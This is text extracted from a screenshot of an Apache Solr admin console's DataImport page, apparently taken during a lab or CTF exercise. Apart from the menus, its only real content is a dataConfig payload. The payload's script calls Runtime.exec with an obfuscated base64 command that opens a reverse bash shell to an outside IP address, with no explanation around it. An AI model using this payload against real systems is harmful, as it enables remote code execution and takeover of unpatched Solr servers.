 不安全 123.58.224.8:31964/solr/#/demo/dataimport//dataimport
Microsoft 搜索 直播 AI school 【goal】什么意思_... 明日方舟一图流 个人空间 哔哩哔哩 ( ゜- ゜)つ... 墨者学院_专注于网... 攻防世界 [~]#棱角 ::Edge.For... C 语言教程 | 菜鸟教... 英雄数据 - League... 轻小说 – 轻之笔记 Switch520
Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
demo
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
delta-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Auto-Refresh Status
Last Update: 20:02:31
Requests: 0 , Fetched: 0 , Skipped: 0 , Processed: 0
Raw Status-Output
Configuration Debug-Mode Reload
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMzIuNjQvNjY5OSAwPiYx}|{base64,-d}|{bash,-i}");
}
]]></script>
Raw Debug-Response
Documentation Issue Tracker IRC Channel Community forum Solr Query Syntax